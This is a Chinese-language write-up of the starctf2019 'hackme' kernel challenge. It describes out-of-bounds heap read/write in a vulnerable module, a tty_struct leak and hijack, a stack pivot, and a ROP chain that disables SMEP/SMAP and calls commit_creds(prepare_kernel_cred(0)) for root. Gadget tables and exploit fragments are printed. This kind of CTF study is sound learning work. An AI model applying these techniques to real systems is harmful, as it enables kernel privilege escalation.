startctf2019 hackme Write-up
2021-09-13
前言
練習了一下如何 bypass SMAP+SMEP,這題的漏洞很好利用,很適合拿來練習利用手段。
題目介紹
這題主要是要打一個有問題的 kernel module,此 kernel module 用 misc_register() 註冊了簡易的 device,其路徑為 /dev/hackme。
保護機制有開 SMAP、SMEP。
- SMEP (Supervisor Mode Execution Prevention):
- 禁止執行 user-space code
- 暫存器 CR4 第 20 bit
- SMAP (Supervisor Mode Access Prevention)
- 禁止讀寫 user-space memory
- 暫存器 CR4 第 21 bit
這題打法是利用 heap 超出範圍讀寫,分配出 tty_struct 結構 leak 出 kernel 位址,並且控制執行流,將 ROP chain 放在 kernel-space 裡,利用大意為 push rax; pop rsp; 的 gadget 進行 stack migration,跳完 ROP 後提權。
另外還想試試看其他 exploit 的方式可不可行
- 直接改 cred 的內容
- 改 modprobe_path
- 只利用 race condition 漏洞來打這題
求大神帶一下 <(_ _)>
Reverse
- 就四個功能淺顯易懂
-
釋放

-
寫入

-
讀出

- 創造

Vulnerability
- 所有功能都沒有考慮 race condition 的問題
- 讀寫功能 offset 可以是負的,size 設定成讓其符合條件的數值即可,如此就能超出範圍讀寫
Exploit
- 完整 exploit 連結
- 後面零碎的解釋 exploit
#define PAUSE do { scanf("%*c"); } while(0);
- 方便卡住一下 exploit,然後能用 gdb 連進去 debug
// Gadget that needs to adjust
#define KERNEL_TEXT 0
#define POP_RCX 1
#define MOV_RDI_RAX_CALL_RCX_POP_RBP 2
#define RET 3
#define PUSH_RAX_POP_RSP_POP_RBP 4
#define POP_RDI 5
#define COMMIT_CREDS 6
#define PREPARE_KERNEL_CRED 7
#define SWAPGS_POPFQ_POP_RBP 8
#define IRETQ 9
#define POP_RBP 10
#define MOV_CR4_RAX_PUSH_RCX_POPFQ_POP_RBP 11
#define POP_RAX 12
#define POP_R12_R15 13
ULL gadgets[] = {
0xffffffff81000000,
0xffffffff81633ad8,
0xffffffff810a1f77,
0xffffffff810001cc,
0xffffffff8116b3c5,
0xffffffff81033de0,
0xffffffff8104d220,
0xffffffff8104d3d0,
0xffffffff81200c2e,
0xffffffff81019356,
0xffffffff810003af,
0xffffffff8100252b,
0xffffffff8101b5a1,
0xffffffff81033ddd,
};
...
for (int i = 1; i < sizeof(gadgets) / sizeof(ULL); ++i) {
gadgets[i] = gadgets[i] - gadgets[0] + (ULL)kernel_text;
}
- 因為 gadget 真正的位址需要調整,個人覺得這樣寫還蠻好看的就這樣寫了
- 由於 tty_struct 大小為 0x2e0,其所屬的 slab object 大小為 0x400,所以可以看到 exploit 中分配的大小直接都是 0x400
- 簡單來說,先後分配了 A、B object 後,將 A 釋放,通過對 B 超出讀能夠讀到 A 的內容,如此能 leak 出 slab address
- 這個 address 為下一塊 free object 的位址,若此頁是全新的一頁,那麼此位址會是緊貼於 B 的下一塊 object 位址,也就是說此 address - 0x400 為 B 的位址
- 再次分配 tty_struct,此時其會分配到 A,通過對 B 超出讀能夠讀到 A 的內容,如此能 leak 出 kernel pointer
- 通過對 B 超出寫能夠改掉 tty_struct
struct tty_struct {
int magic;
struct kref kref;
struct device *dev; /* class device or NULL (e.g. ptys, serdev) */
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
...
- offset 0x18 為 ops,改成指向 B
- 接著在 B 偽造假的
struct tty_operations
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
...
- 偽造 write function pointer 為效果為
push rax; pop rsp;的 gadget - 後續就是 ROP
- 把 CR4 中的 SMEP、SMAP 欄位關掉
- 如此就能直接在 user-space 執行
commit_creds(prepare_kernel_cred(0)); - 其實到目前為止,後續的 swapgs、iretq 都沒有一定要用 ROP 的方式去做了,就直接執行就好